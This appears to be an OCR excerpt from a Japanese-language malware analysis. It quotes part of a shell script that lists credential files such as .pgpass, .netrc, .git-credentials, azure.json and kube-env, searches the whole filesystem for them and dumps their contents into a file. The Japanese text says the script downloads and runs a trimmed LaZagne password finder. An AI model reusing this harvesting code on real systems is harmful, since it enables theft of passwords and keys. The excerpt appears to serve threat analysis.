
"access_tokens.db" "credentials.db"
".smbclient.conf" ".smbcredentials"
".samba_credentials" ".pgpass"
"secrets" ".boto" \
".netrc" ".git-credentials" "api_key"
"censys.cfg" "ngrok.yml"
"filezilla.xml" "recentservers.xml"
"queue.sqlite3" "servlist.conf"
"accounts.xml" "azure.json" "kube-env")
…
for CREFILE in ${CRED_FILE_NAMES[@]};
do # echo "searching for $CREFILE"
find / -maxdepth 23 -type f -name
$CREFILE 2>/dev/null | xargs -I % sh -c
'echo :::%; cat %' >> $EDIS
…
は、オープンソースの
script.sh
ツールLazagneをカスタマイズし
て軽量化したものをダウンロード
し、実行します。これは、マシン
に保存されているパスワードを検
索し、発見するために使用されま
した。